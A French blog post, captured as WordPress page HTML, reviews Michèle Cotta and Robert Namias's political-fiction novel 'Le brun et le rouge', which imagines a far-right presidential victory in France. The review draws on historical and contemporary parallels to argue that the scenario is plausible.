						&nbsp;  <span class="onDate"> <a href="http://www.stephane-jacquemet.com/le-brun-et-le-rouge/" rel="bookmark">29 mars 2022</a> </span> <span class="bl_categ"> <a href="http://www.stephane-jacquemet.com/category/autour-d-un-livre/" rel="tag">Autour d'un livre</a>, <a href="http://www.stephane-jacquemet.com/category/regard-sur-la-politique/" rel="tag">Regard sur la politique</a> </span>  					</div><!-- .entry-meta -->

					<div class="entry-content">
						<div class="addtoany_share_save_container addtoany_content_top"><div class="addtoany_header">Partager cet article</div><div class="a2a_kit addtoany_list a2a_target" id="wpa2a_1"><a class="a2a_button_facebook" href="http://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fwww.stephane-jacquemet.com%2Fle-brun-et-le-rouge%2F&amp;linkname=Le%20brun%20et%20le%20rouge" title="Facebook" rel="nofollow" target="_blank"><img src="http://www.stephane-jacquemet.com/wp-content/plugins/add-to-any/icons/facebook.png" width="16" height="16" alt="Facebook"/></a><a class="a2a_button_twitter" href="http://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fwww.stephane-jacquemet.com%2Fle-brun-et-le-rouge%2F&amp;linkname=Le%20brun%20et%20le%20rouge" title="Twitter" rel="nofollow" target="_blank"><img src="http://www.stephane-jacquemet.com/wp-content/plugins/add-to-any/icons/twitter.png" width="16" height="16" alt="Twitter"/></a><a class="a2a_button_linkedin" href="http://www.addtoany.com/add_to/linkedin?linkurl=http%3A%2F%2Fwww.stephane-jacquemet.com%2Fle-brun-et-le-rouge%2F&amp;linkname=Le%20brun%20et%20le%20rouge" title="LinkedIn" rel="nofollow" target="_blank"><img src="http://www.stephane-jacquemet.com/wp-content/plugins/add-to-any/icons/linkedin.png" width="16" height="16" alt="LinkedIn"/></a><a class="a2a_button_viadeo" href="http://www.addtoany.com/add_to/viadeo?linkurl=http%3A%2F%2Fwww.stephane-jacquemet.com%2Fle-brun-et-le-rouge%2F&amp;linkname=Le%20brun%20et%20le%20rouge" title="Viadeo" rel="nofollow" target="_blank"><img src="http://www.stephane-jacquemet.com/wp-content/plugins/add-to-any/icons/viadeo.png" width="16" height="16" alt="Viadeo"/></a><a class="a2a_button_email" href="http://www.addtoany.com/add_to/email?linkurl=http%3A%2F%2Fwww.stephane-jacquemet.com%2Fle-brun-et-le-rouge%2F&amp;linkname=Le%20brun%20et%20le%20rouge" title="Email" rel="nofollow" target="_blank"><img src="http://www.stephane-jacquemet.com/wp-content/plugins/add-to-any/icons/email.png" width="16" height="16" alt="Email"/></a>
<script type="text/javascript"><!--
if(wpa2a)wpa2a.script_load();
//--></script>
</div></div><p><i class="icon-file-text">&nbsp;</i>Rédactionnel.</p>
<h6><strong><em>Les très respectés Michèle Cotta et Robert Namias scénarisent l’ubris du monde d’après, tel que voulu par les adeptes d’une révolution, nationale ou populaire, sortie des urnes. Éclairant… </em></strong></h6>
<p>&nbsp;</p>
<p><a title="Texte de la chronique" href="http://www.stephane-jacquemet.com/wp-content/uploads/2022/03/stephane_jacquemet_mars_2022_le_brun_et_le_rouge_texte_fr.pdf" target="_blank"><i class="icon-download-alt">&nbsp;</i>Télécharger le texte de l&rsquo;article. </a></p>
<p><a href="http://www.stephane-jacquemet.com/wp-content/uploads/2021/11/photo_RED0007_01_2144p_1181p.jpg" rel="noopener" target="_blank"><div id="attachment_2892" style="width: 610px" class="wp-caption aligncenter"><img src="http://www.stephane-jacquemet.com/wp-content/uploads/2021/11/photo_RED0007_01_0600p_0330p.jpg" alt="Première de couverture du roman Le brun et le rouge - 2020 Robert Laffont" width="600" height="330" class="size-full wp-image-2892" srcset="http://www.stephane-jacquemet.com/wp-content/uploads/2021/11/photo_RED0007_01_0600p_0330p-300x165.jpg 300w, http://www.stephane-jacquemet.com/wp-content/uploads/2021/11/photo_RED0007_01_0600p_0330p-500x275.jpg 500w, http://www.stephane-jacquemet.com/wp-content/uploads/2021/11/photo_RED0007_01_0600p_0330p.jpg 600w" sizes="(max-width: 600px) 100vw, 600px" /><p class="wp-caption-text">Première de couverture du roman Le brun et le rouge &#8211; 2020 Robert Laffont</p></div></a></p>
<p>&nbsp;</p>
<p style="text-align: justify;">Les bons romans de politique-fiction se lisent comme des thrillers habiles ; les meilleurs visent la supra-catégorie de l’anticipation plausible.</p>
<p style="text-align: justify;">Pour sa deuxième incursion dans le genre, le duo d’observateurs avertis de notre vie politique que forment <a href="https://fr.wikipedia.org/wiki/Mich%C3%A8le_Cotta" target="_blank">Michèle Cotta</a> et <a href="https://fr.wikipedia.org/wiki/Robert_Namias" target="_blank">Robert Namias</a>, se place délibérément dans ce second registre, en osant envisager l’impensable : une victoire de l’extrême-droite à l’élection présidentielle française. Peut-être pas tout de suite, mais en tout cas dans un proche avenir.</p>
<p style="text-align: justify;"><strong>Connaissez-vous Charlotte Despenoux ?</strong></p>
<p><a href="http://www.stephane-jacquemet.com/wp-content/uploads/2021/11/photo_RED0007_02_marion_marechal_1158p_1519p.jpg" rel="noopener" target="_blank"><div id="attachment_2920" style="width: 235px" class="wp-caption alignleft"><img class="size-full wp-image-2920" src="http://www.stephane-jacquemet.com/wp-content/uploads/2021/11/photo_RED0007_02_marion_marechal_0225p_0294p.jpg" alt="Marion Maréchal" width="225" height="294" /><p class="wp-caption-text">Marion Maréchal</p></div></a></p>
<p style="text-align: justify;">Certainement pas. En tout cas, pas plus que vous n’avez entendu parler d’un tribun du nom de Malingaud. Et pourtant, ces deux animaux politiques imaginaires font curieusement penser à une certaine <a href="https://fr.wikipedia.org/wiki/Marion_Mar%C3%A9chal" target="_blank">Marion Maréchal</a> et à un plus que probable <a href="https://fr.wikipedia.org/wiki/Jean-Luc_M%C3%A9lenchon" target="_blank">Jean-Luc Mélenchon</a>. Sous la plume des journalistes, ces deux figures hors normes n’hésiteront point à procéder au mariage de la carpe et du lapin, dans l’espoir de liquider légalement le système politique qu’elles vouent gémonies. A ce jeu-là, il ne peut y avoir qu’un seul et unique vainqueur, et pas forcément celui auquel on pense : petit rappel suffisant pour éviter de « spoiler » l’intrigue comme diraient les amateurs de séries.</p>
<p style="text-align: justify;"><strong>Lisez ce livre.</strong></p>
<p style="text-align: justify;">Ne serait-ce pour la simple et bonne raison qu’<strong>il ne s’inscrit aucunement dans l’invraisemblance</strong>. Il fait bien plus qu’illustrer la réflexion désabusée du héros du débarquement <a href="https://fr.wikipedia.org/wiki/Bernard_Montgomery" target="_blank">Bernard Montgomery</a>, qui percevait l’affrontement politique comme une guerre en pire. Privilégiant le réalisme aux grosses ficelles des intrigues à suspense, l’ouvrage tente à partir de points de départ ancrés dans notre histoire politique immédiate, de représenter ce à quoi notre futur pourrait malheureusement ressembler.</p>
<p><a href="http://www.stephane-jacquemet.com/wp-content/uploads/2021/11/photo_RED0007_03_jean_luc_melenchon_2000p_1333p.jpg" rel="noopener" target="_blank"><div id="attachment_2910" style="width: 310px" class="wp-caption alignright"><img class="size-full wp-image-2910" src="http://www.stephane-jacquemet.com/wp-content/uploads/2021/11/photo_RED0007_03_jean_luc_melenchon_0300p_0199p.jpg" alt="Jean-Luc Mélenchon" width="300" height="199" srcset="http://www.stephane-jacquemet.com/wp-content/uploads/2021/11/photo_RED0007_03_jean_luc_melenchon_0300p_0199p.jpg 300w, http://www.stephane-jacquemet.com/wp-content/uploads/2021/11/photo_RED0007_03_jean_luc_melenchon_0300p_0199p-226x150.jpg 226w" sizes="(max-width: 300px) 100vw, 300px" /><p class="wp-caption-text">Jean-Luc Mélenchon</p></div></a></p>
<p style="text-align: justify;">Une présidente élue à seulement 300.000 voix qui sous couvert d’une douceur et d’une empathie de façade, aspire bel et bien à changer la société et s’y active à pas feutrés. Une présidente qui tactiquement installe à Matignon un ancien patron de la droite parlementaire, dont les références au gaullisme n’auront finalement été qu’un faire-valoir électoral. Une présidente qui gagne les législatives, démonétise politiquement ceux qu’elle étreint avec de très séduisants strapontins ministériels, mais qui va très vite se trouver dépassée par les événements dont elle est pourtant bel et bien l’instigatrice, consciemment ou non. Vieille loi de la politique à laquelle Charlotte Despenoux ne peut comme tant d’autres avant elle résister : la baraka des premiers jours ne durent qu’un temps.</p>
<p style="text-align: justify;">Au fil des 388 pages, <strong>l’angle fictionnel libère la prose du duo Cotta-Namias qui se transforme en véritable lanceur d’alertes</strong>. Mais pas n’importe lesquelles, et c’est sur ce point précis que le livre atteint un degré de crédibilité jusque-là inégalé. Au lieu de virer au procès d’intention pamphlétaire auquel se prête si facilement (et peut-être de manière contre-productive) la dénonciation des extrêmes, <strong>les auteurs préfèrent plus sagement mettre le doigt sur trois grandes vérités de la science politique</strong> :</p>
<p style="text-align: justify;"><strong>1</strong> – <strong>La connivence idéologique entre l’extrême-droite et l’extrême-gauche génère des majorités de circonstance</strong>. La radicalité politique suit en effet la même règle que la polarité des aimants : les contraires s’attirent. Extrême-gauche et extrême-droite se retrouvent l’une comme l’autre, sans le moindre état d’âme, dans la même adoration de la coercition, et dans une propension partagée à désigner des boucs-émissaires : les nantis pour les uns, les immigrés pour les autres.</p>
<p><a href="http://www.stephane-jacquemet.com/wp-content/uploads/2021/11/photo_RED0007_04_rene_belin_0332p_0432p.jpg" rel="noopener" target="_blank"><div id="attachment_2922" style="width: 235px" class="wp-caption alignleft"><img class="size-full wp-image-2922" src="http://www.stephane-jacquemet.com/wp-content/uploads/2021/11/photo_RED0007_04_rene_belin_0225p_0292p.jpg" alt="René Belin, Secrétaire Général de la CGT et Ministre de Pétain et Laval" width="225" height="292" /><p class="wp-caption-text">René Belin, Secrétaire Général de la CGT et Ministre de Pétain et Laval</p></div></a></p>
<p style="text-align: justify;">Aux heures les plus sombres, cette collusion sidéra le monde entier à travers le coup de tonnerre du <a href="https://fr.wikipedia.org/wiki/Pacte_germano-sovi%C3%A9tique" target="_blank">pacte germano-soviétique d’août 1939</a>. Quelques mois plus tard, <a href="https://fr.wikipedia.org/wiki/Philippe_P%C3%A9tain" target="_blank">le Maréchal Pétain</a> ne fut pas en reste : il confia au sein du <a href="https://fr.wikipedia.org/wiki/Gouvernement_Pierre_Laval_(5)" target="_blank">gouvernement Laval</a>, le poste de Ministre du Travail à <a href="https://fr.wikipedia.org/wiki/Ren%C3%A9_Belin" target="_blank">René Belin</a>, l’ancien secrétaire général de la CGT, un fait historique curieusement passé sous silence… c’est la raison pour laquelle, le scénario à l’italienne envisagé par les coauteurs, autrement dit la version française de l’alliance de 2018 entre <a href="https://fr.wikipedia.org/wiki/Mouvement_5_%C3%A9toiles" target="_blank">le mouvement cinq étoiles</a> et les lombards identitaires de <a href="https://fr.wikipedia.org/wiki/Matteo_Salvini" target="_blank">Matteo Salvini</a>, n’a rien de fantasmagorique.</p>
<p style="text-align: justify;"><strong>2</strong> – <strong>Les constituions demeurent les digues de dernier recours contre les prises de pouvoir durables</strong>. Or dans la précipitation des événements, <strong>elles peuvent céder à tout moment</strong> sans qu’on y prenne garde, pour ne pas dire dans l’indifférence générale. Les démagogues avides de cadenasser l’accès au pouvoir savent pertinemment que <strong>le commun des mortels n’a que faire du sujet de la réforme constitutionnelle</strong>, qu’il trouve bien éloigné de ses préoccupations quotidiennes. Et c’est ainsi que vous pouvez assez facilement, surtout dans le climat de béatitude (ou de sidération) propre à tout état de grâce post-électoral, obtenir le quitus populaire autour d’un nouveau cadre institutionnel conçu à votre convenance et dans l’optique de durer. Certes, Trump ne s’y est point risqué. Mais c’était aux Etats-Unis, pays s’il en est où le Droit prime. Et de son côté, <a href="https://fr.wikipedia.org/wiki/Viktor_Orb%C3%A1n" target="_blank">Viktor Orbán</a> ne s’est pas fait prier en 2011 pour tenter, avec succès, un tel pari, dans cette fameuse Hongrie que les apôtres de la verticalité du pouvoir fascine.</p>
<p><a href="http://www.stephane-jacquemet.com/wp-content/uploads/2021/11/photo_RED0007_05_viktor_orban_1092p_1511p.jpg" rel="noopener" target="_blank"><div id="attachment_2924" style="width: 235px" class="wp-caption alignright"><img class="size-full wp-image-2924" src="http://www.stephane-jacquemet.com/wp-content/uploads/2021/11/photo_RED0007_05_viktor_orban_0225p_0300p.jpg" alt="Viktor Orbán, Premier ministre de Hongrie" width="225" height="311" srcset="http://www.stephane-jacquemet.com/wp-content/uploads/2021/11/photo_RED0007_05_viktor_orban_0225p_0300p-217x300.jpg 217w, http://www.stephane-jacquemet.com/wp-content/uploads/2021/11/photo_RED0007_05_viktor_orban_0225p_0300p.jpg 225w" sizes="(max-width: 225px) 100vw, 225px" /><p class="wp-caption-text">Viktor Orbán, Premier ministre de Hongrie</p></div></a></p>
<p style="text-align: justify;">Alors, impossible en France ? En tout cas aucunement pour la pas si imaginaire que cela Charlotte Despenoux, tacticienne au point de profiter de la torpeur de l’été, afin de consulter les Français sur son nouveau cadre d’organisation des pouvoirs. Nous l’avons bien vu à l’occasion des élections municipales de 2020 où la peur de la contamination au covid a fait fuir plus d’un électeur : <strong>même avec 40% de participation, le résultat d’une consultation électorale s’impose à tous sur le plan légal</strong>. Dans le genre, n’oublions pas non plus le référendum de 1988 sur l’autodétermination de la Nouvelle-Calédonie, ni celui de l’an 2000 relatif au quinquennat présidentiel : respectivement 36,89% et 30,19% de votants, et dans les deux cas un OUI massif à plus de 70%.</p>
<p style="text-align: justify;"><strong>3</strong> – <strong>Chaque majorité dispose de ses propres clivages internes dont le conflit peut préparer le terrain au triomphe ultérieur d’une ligne encore plus dure</strong>. En quête de respectabilité depuis plus de dix ans, l’ancien mouvement de <a href="https://fr.wikipedia.org/wiki/Jean-Marie_Le_Pen" target="_blank">Jean-Marie Le Pen</a> a beau prétendre avoir fait le ménage, disposer d’une aile-gauche composée de personnalités socialement présentables &#8211; souvent des transfuges d’ailleurs &#8211; de <a href="https://fr.wikipedia.org/wiki/Thierry_Mariani" target="_blank">Thierry Mariani</a> (ex-RPR) à <a href="https://fr.wikipedia.org/wiki/Gilbert_Collard" target="_blank">Gilbert Collard</a> (ex-socialiste passé depuis chez Eric Zemmour) en passant par <a href="https://fr.wikipedia.org/wiki/Robert_M%C3%A9nard" target="_blank">Robert Ménard</a> (ancien président de <a href="https://fr.wikipedia.org/wiki/Reporters_sans_fronti%C3%A8res" target="_blank">Reporters sans Frontières</a>), <strong>il y aura toujours tapis dans l’ombre, plus à droite que Marine et même plus conservateur que Marion</strong>. Or aucun cartel majoritaire ne manque d’ultras en son sein, à même de dénoncer, opportunément, le moment venu, à mesure de l’usure, la prétendue lenteur du prince, ou plus explicitement sa trahison des espoirs – tristes espoirs &#8211; nés aux glorieux temps de la conquête. Même <a href="https://fr.wikipedia.org/wiki/Maximilien_de_Robespierre" target="_blank">Robespierre</a> dut au firmament de <a href="https://fr.wikipedia.org/wiki/Terreur_(R%C3%A9volution_fran%C3%A7aise)" target="_blank">la Terreur</a>, composer avec la frange jusque-boutiste de ses propres troupes, en l’occurrence son aile gauche, qui dans sa version plébéienne avec <a href="https://fr.wikipedia.org/wiki/Jacques-Ren%C3%A9_H%C3%A9bert" target="_blank">Hébert</a> ou aux manettes avec <a href="https://fr.wikipedia.org/wiki/Georges_Couthon" target="_blank">Couthon</a>, le faisait passer pour un modéré.</p>
<p><a href="http://www.stephane-jacquemet.com/wp-content/uploads/2021/11/photo_RED0007_06_inculpes_proces_putsch_munich_0800p_0527p.jpg" rel="noopener" target="_blank"><div id="attachment_2916" style="width: 310px" class="wp-caption alignleft"><img class="size-full wp-image-2916" src="http://www.stephane-jacquemet.com/wp-content/uploads/2021/11/photo_RED0007_06_Ludendorff_et_hitler_0300p_0224p.jpg" alt="Erich Ludendorff et Adolf Hitler, le 26 mars 1924" width="300" height="224" srcset="http://www.stephane-jacquemet.com/wp-content/uploads/2021/11/photo_RED0007_06_Ludendorff_et_hitler_0300p_0224p.jpg 300w, http://www.stephane-jacquemet.com/wp-content/uploads/2021/11/photo_RED0007_06_Ludendorff_et_hitler_0300p_0224p-201x150.jpg 201w, http://www.stephane-jacquemet.com/wp-content/uploads/2021/11/photo_RED0007_06_Ludendorff_et_hitler_0300p_0224p-150x112.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><p class="wp-caption-text">Erich Ludendorff et Adolf Hitler, le 26 mars 1924</p></div></a></p>
<p style="text-align: justify;"><strong>Laver plus blanc que blanc reste très certainement le plus vieux et le plus lucratif des fonds de commerce politiques</strong>. Lorsqu’il ne se cantonne plus aux bas-fonds de la vie militante, lorsqu’il se trouve exploité par ne serait-ce qu’une poignée d’occupants, même marginale, des sphères de pouvoir, cet atout en manche peut à tout moment devenir l’arme décisive visant à rejeter l’ancienne égérie au centre, la disqualifier de ce fait auprès de ses thuriféraires et par là-même impulser une révolution de palais de sinistre augure. Grand classique du genre que cette stratégie de prise du pouvoir par la branche extrême, particulièrement prisée, de <a href="https://fr.wikipedia.org/wiki/Vladimir_Ilitch_L%C3%A9nine" target="_blank">Lénine</a> à <a href="https://fr.wikipedia.org/wiki/Rouhollah_Khomeini" target="_blank">Khomeini</a>, par les vrais idéologues, les plus féroces. Pas les cyniques de pacotille à la poursuite des attributs du pouvoir. Non, les porte-drapeaux exaltés qui aspirent à construire un homme nouveau, avec toutes les folies que ce sombre dessein suppose.</p>
<p style="text-align: justify;">Dans le chaos que dépeint <em>Le brun et le rouge</em>, cette menace prend le nom d’un énigmatique Monsieur Gorge. Force est d’admettre qu’arrivé au dernier quart du livre, le lecteur n’a soudainement plus trop envie de continuer à jouer au jeu du <em>Qui est qui ?</em> auquel invitait jusqu’alors assez spontanément la galerie de personnages plus vrais que nature, que forment les Pierre Lassry, François Berlaud et autres Pierre Mazaudet, nés non pas de l’imagination de Michèle Cotta et Robert Namias, mais de leur observation. Le lecteur prend soudainement conscience qu’il ne joue plus à se faire peur, mais que deux fins connaisseurs de la politique comme de ses leurres, viennent peut-être de lui rappeler ses devoirs d’électeur.</p>
<p><a href="http://www.stephane-jacquemet.com/wp-content/uploads/2021/11/photo_RED0007_07_le_penseur_face_aux_forces_de_lordre_2000p_0952p.jpg" rel="noopener" target="_blank"><div id="attachment_2918" style="width: 772px" class="wp-caption alignnone"><img class="size-full wp-image-2918" src="http://www.stephane-jacquemet.com/wp-content/uploads/2021/11/photo_RED0007_07_le_penseur_face_aux_forces_de_lordre_0762p_0362p.jpg" alt="Le penseur face aux forces de l'ordre - © Engin Akyurt" width="762" height="362" srcset="http://www.stephane-jacquemet.com/wp-content/uploads/2021/11/photo_RED0007_07_le_penseur_face_aux_forces_de_lordre_0762p_0362p-300x143.jpg 300w, http://www.stephane-jacquemet.com/wp-content/uploads/2021/11/photo_RED0007_07_le_penseur_face_aux_forces_de_lordre_0762p_0362p-250x119.jpg 250w, http://www.stephane-jacquemet.com/wp-content/uploads/2021/11/photo_RED0007_07_le_penseur_face_aux_forces_de_lordre_0762p_0362p-150x71.jpg 150w, http://www.stephane-jacquemet.com/wp-content/uploads/2021/11/photo_RED0007_07_le_penseur_face_aux_forces_de_lordre_0762p_0362p-500x238.jpg 500w, http://www.stephane-jacquemet.com/wp-content/uploads/2021/11/photo_RED0007_07_le_penseur_face_aux_forces_de_lordre_0762p_0362p.jpg 762w" sizes="(max-width: 762px) 100vw, 762px" /><p class="wp-caption-text">Le penseur face aux forces de l&rsquo;ordre &#8211; © Engin Akyurt</p></div></a></p>
<p>&nbsp;</p>
<h5><i class="icon-info"></i><strong> Pour en savoir plus &#8211; Bibliographie</strong></h5>
<p>Michèle Cotta et Robert Namias, <em>Le brun et le rouge, Robert Laffont</em>, octobre 2020, ISBN 978-2-221-24321-3, EAN 9782221243213, 387 pages (pour plus d’informations : <a href="https://www.lisez.com/livre-grand-format/le-brun-et-le-rouge/9782221243213" target="_blank" rel="noopener">cliquer ici</a>)</p>
<p><a href="https://www.lisez.com/livre-grand-format/le-brun-et-le-rouge/9782221243213" target="_blank" rel="noopener"><img class="alignnone size-full wp-image-2926" src="http://www.stephane-jacquemet.com/wp-content/uploads/2021/11/le_brun_et_le_rouge_premiere_de_couverture_0127p_0206p.jpg" alt="le_brun_et_le_rouge_premiere_de_couverture_0127p_0206p" width="127" height="206" /></a></p>
<p>&nbsp;</p>
<h5><i class="icon-info"></i><strong> Photos : légendes et crédits</strong></h5>
<p>Toutes les photos présentement exposées sont <strong>libres de droits</strong> et/ou tombées dans le <strong>domaine public</strong>. Dans le cas contraire, les droits pour la présente utilisation ont été dûment et préalablement acquis.</p>
<p style="text-align: justify;">Photo n°1 – Première de couverture du roman <em>Le brun et le rouge</em> &#8211; © Robert Laffont</p>
<p style="text-align: justify;">Photo n°2 – Marion Maréchal s&rsquo;exprimant lors de la Conférence d&rsquo;action politique conservatrice (CPAC) 2018 à National Harbor, Maryland &#8211; © Photographe : Gage Skidmore</p>
<p style="text-align: justify;">Photo n°3 – Jean-Luc Mélenchon à la manifestation contre la réforme des retraites, Paris, le 10 septembre 2013 &#8211; © Utilisateur de Flickr ActuaLitté</p>
<p style="text-align: justify;">Photo n°4 – René Belin, Ministre du Travail durant le régime de Vichy – Photographe inconnu</p>
<p style="text-align: justify;">Photo n°5 – Viktor Orbán au Sommet de Tallinn le 28 septembre 2017 &#8211; © Présidence estonienne du Conseil de l’Union Européenne</p>
<p style="text-align: justify;">Photo n°6 – Le héros allemand de la Première Guerre mondiale Erich Ludendorff et Adolf Hitler, co-inculpés, lors de leur comparution en 1924 au procès des instigateurs du putsch de Munich &#8211; © Photographe : Heinrich Hoffmann – Archives fédérales allemandes – Attribution : Bundesarchiv, Bild 102-00344A / Heinrich Hoffmann / CC-BY-SA 3.0</p>
<p style="text-align: justify;">Photo n°7 – Le penseur face aux forces de l’ordre – Pixabay 2602626 &#8211; © Engin Akyurt</p>
<div class='yuzo_related_post style-1'  data-version='4.4.5'><div class='yuzo_clearfixed'><h3>RelatedPost</h3></div>
						  <div class="relatedthumb " style="width:125px;float:left;overflow:hidden;">  
							  
							  <a  href="http://www.stephane-jacquemet.com/trump-ou-lillusion-devastatrice-du-fake-leadership/" target='_blank' >
									  <div class="yuzo-img-wrap " style="width: 125px;height:90px;">
										
										<div class="yuzo-img" style="background:url('http://www.stephane-jacquemet.com/wp-content/uploads/2020/11/photo_RED0005_0454p_0250p-150x150.jpg') 50% 50% no-repeat;width: 125px;height:90px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span style="font-size:13px;">Trump ou l’illusion dévastatrice du fake leader...</span>
							  
							  
							  </a>

						  </div>
						  <div class="relatedthumb " style="width:125px;float:left;overflow:hidden;">  
							  
							  <a  href="http://www.stephane-jacquemet.com/temoignage-bernard-esambert-ma-rencontre-avec-sadate/" target='_blank' >
									  <div class="yuzo-img-wrap " style="width: 125px;height:90px;">
										
										<div class="yuzo-img" style="background:url('http://www.stephane-jacquemet.com/wp-content/uploads/2017/10/photo_AUD0001_01_0454p_0250p-150x150.jpg') 50% 50% no-repeat;width: 125px;height:90px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span style="font-size:13px;">Témoignage – Bernard Esambert : «&nbs...</span>
							  
							  
							  </a>

						  </div>
						  <div class="relatedthumb " style="width:125px;float:left;overflow:hidden;">  
							  
							  <a  href="http://www.stephane-jacquemet.com/la-robotique-un-pari-pour-la-croissance-de-demain/" target='_blank' >
									  <div class="yuzo-img-wrap " style="width: 125px;height:90px;">
										
										<div class="yuzo-img" style="background:url('http://www.stephane-jacquemet.com/wp-content/uploads/2016/01/photo_UVD0003_01_bf_454p_250p-150x150.jpg') 50% 50% no-repeat;width: 125px;height:90px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span style="font-size:13px;">La robotique : un pari pour la croissance de demai...</span>
							  
							  
							  </a>

						  </div>
						  <div class="relatedthumb " style="width:125px;float:left;overflow:hidden;">  
							  
							  <a  href="http://www.stephane-jacquemet.com/pour-approfondir-sadate-videos-sur-lardeur-pour-une-oeuvre/" target='_blank' >
									  <div class="yuzo-img-wrap " style="width: 125px;height:90px;">
										
										<div class="yuzo-img" style="background:url('http://www.stephane-jacquemet.com/wp-content/uploads/2017/11/photo_MULTI0004_01_0454p_0250p-150x150.jpg') 50% 50% no-repeat;width: 125px;height:90px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span style="font-size:13px;">Pour approfondir – Sadate : vidéos sur l’arde...</span>
							  
							  
							  </a>

						  </div>
 <style>
								.yuzo_related_post img{width:120px !important; height:110px !important;}
								.yuzo_related_post .relatedthumb{line-height:15px;background: !important;color:!important;}
								.yuzo_related_post .relatedthumb:hover{background:#fcfcf4 !important; -webkit-transition: background 0.2s linear; -moz-transition: background 0.2s linear; -o-transition: background 0.2s linear; transition: background 0.2s linear;;color:!important;}
								.yuzo_related_post .relatedthumb a{color:!important;}
								.yuzo_related_post .relatedthumb a:hover{ color:}!important;}
								.yuzo_related_post .relatedthumb:hover a{ color:!important;}
								.yuzo_related_post .yuzo_text {color:!important;}
								.yuzo_related_post .relatedthumb:hover .yuzo_text {color:!important;}
								.yuzo_related_post .relatedthumb{  margin: 0px  0px  0px  0px;   padding: 5px  5px  5px  5px;  }
								
								</style> <script>
						  jQuery(function() {
							jQuery('.yuzo_related_post').equalizer({ overflow : 'relatedthumb2' });
						  });
						  </script> 
</div>											</div><!-- .entry-content -->


					<div class="entry-utility">
						<div class="footer-tags"><span class="bl_posted">Taggé</span>&nbsp; <a href="http://www.stephane-jacquemet.com/tag/abstention/" rel="tag">Abstention</a>, <a href="http://www.stephane-jacquemet.com/tag/anticipation/" rel="tag">Anticipation</a>, <a href="http://www.stephane-jacquemet.com/tag/anticipation-politique/" rel="tag">Anticipation politique</a>, <a href="http://www.stephane-jacquemet.com/tag/autour-dun-livre/" rel="tag">Autour d’un livre</a>, <a href="http://www.stephane-jacquemet.com/tag/changement-de-regime/" rel="tag">Changement de régime</a>, <a href="http://www.stephane-jacquemet.com/tag/chaos/" rel="tag">Chaos</a>, <a href="http://www.stephane-jacquemet.com/tag/charlotte-despenoux/" rel="tag">Charlotte Despenoux</a>, <a href="http://www.stephane-jacquemet.com/tag/clivage-interne/" rel="tag">Clivage interne</a>, <a href="http://www.stephane-jacquemet.com/tag/coercition/" rel="tag">Coercition</a>, <a href="http://www.stephane-jacquemet.com/tag/cotta/" rel="tag">Cotta</a>, <a href="http://www.stephane-jacquemet.com/tag/couthon/" rel="tag">Couthon</a>, <a href="http://www.stephane-jacquemet.com/tag/despenoux/" rel="tag">Despenoux</a>, <a href="http://www.stephane-jacquemet.com/tag/dystopie/" rel="tag">Dystopie</a>, <a href="http://www.stephane-jacquemet.com/tag/election-presidentielle/" rel="tag">élection présidentielle</a>, <a href="http://www.stephane-jacquemet.com/tag/election-presidentielle-2022/" rel="tag">Election présidentielle 2022</a>, <a href="http://www.stephane-jacquemet.com/tag/elections-presidentielles/" rel="tag">élections présidentielles</a>, <a href="http://www.stephane-jacquemet.com/tag/elections-presidentielles-2022/" rel="tag">Elections présidentielles 2022</a>, <a href="http://www.stephane-jacquemet.com/tag/eric-zemmour/" rel="tag">Eric Zemmour</a>, <a href="http://www.stephane-jacquemet.com/tag/etienne-durand-corbel/" rel="tag">Etienne Durand-Corbel</a>, <a href="http://www.stephane-jacquemet.com/tag/extreme-droite/" rel="tag">Extrême droite</a>, <a href="http://www.stephane-jacquemet.com/tag/extreme-gauche/" rel="tag">Extrême gauche</a>, <a href="http://www.stephane-jacquemet.com/tag/fiction/" rel="tag">Fiction</a>, <a href="http://www.stephane-jacquemet.com/tag/fn/" rel="tag">FN</a>, <a href="http://www.stephane-jacquemet.com/tag/francois-berlaud/" rel="tag">François Berlaud</a>, <a href="http://www.stephane-jacquemet.com/tag/front-national/" rel="tag">Front National</a>, <a href="http://www.stephane-jacquemet.com/tag/gilbert-collard/" rel="tag">Gilbert Collard</a>, <a href="http://www.stephane-jacquemet.com/tag/gorge/" rel="tag">Gorge</a>, <a href="http://www.stephane-jacquemet.com/tag/hebert/" rel="tag">Hébert</a>, <a href="http://www.stephane-jacquemet.com/tag/jacquemet/" rel="tag">jacquemet</a>, <a href="http://www.stephane-jacquemet.com/tag/jacques-leccia/" rel="tag">Jacques Leccia</a>, <a href="http://www.stephane-jacquemet.com/tag/jean-luc-melenchon/" rel="tag">Jean-Luc Mélenchon</a>, <a href="http://www.stephane-jacquemet.com/tag/jean-marie-le-pen/" rel="tag">Jean-Marie Le Pen</a>, <a href="http://www.stephane-jacquemet.com/tag/khomeini/" rel="tag">Khomeini</a>, <a href="http://www.stephane-jacquemet.com/tag/khomeiny/" rel="tag">Khomeiny</a>, <a href="http://www.stephane-jacquemet.com/tag/la-france-insoumise/" rel="tag">La France Insoumise</a>, <a href="http://www.stephane-jacquemet.com/tag/la-terreur/" rel="tag">La Terreur</a>, <a href="http://www.stephane-jacquemet.com/tag/le-brun-et-le-rouge/" rel="tag">Le brun et le rouge</a>, <a href="http://www.stephane-jacquemet.com/tag/le-pen/" rel="tag">Le Pen</a>, <a href="http://www.stephane-jacquemet.com/tag/lenine/" rel="tag">Lénine</a>, <a href="http://www.stephane-jacquemet.com/tag/ligne-dure/" rel="tag">Ligne dure</a>, <a href="http://www.stephane-jacquemet.com/tag/ligue-du-nord/" rel="tag">Ligue du Nord</a>, <a href="http://www.stephane-jacquemet.com/tag/malingaud/" rel="tag">Malingaud</a>, <a href="http://www.stephane-jacquemet.com/tag/mariage-de-la-carpe-et-du-lapin/" rel="tag">Mariage de la carpe et du lapin</a>, <a href="http://www.stephane-jacquemet.com/tag/marine-le-pen/" rel="tag">Marine Le Pen</a>, <a href="http://www.stephane-jacquemet.com/tag/marion-marechal/" rel="tag">Marion Maréchal</a>, <a href="http://www.stephane-jacquemet.com/tag/marion-marechal-le-pen/" rel="tag">Marion Maréchal Le Pen</a>, <a href="http://www.stephane-jacquemet.com/tag/matteo-salvini/" rel="tag">Matteo Salvini</a>, <a href="http://www.stephane-jacquemet.com/tag/melenchon/" 